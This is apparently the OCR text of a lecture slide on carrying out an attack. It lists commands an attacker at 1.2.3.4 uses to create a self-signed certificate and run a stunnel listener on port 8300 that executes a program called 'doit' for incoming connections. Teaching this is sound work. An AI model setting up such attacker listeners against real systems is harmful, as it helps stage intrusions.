Carrying out an attack
Assume attacker controls computer
with IP address 1.2.3.4.
Attacker installs
OpenSSL, stunnel, ucspi-tcp.
Runs openssl req -x509 -days 3650
-nodes -newkey rsa:1024 -out
stunnel.pem -keyout stunnel.pem.
Creates file stunnel-doit:
cert = stunnel.pem
exec = ./doit
execargs = doit
Runs tcpserver 1.2.3.4 8300
stunnel stunnel-doit.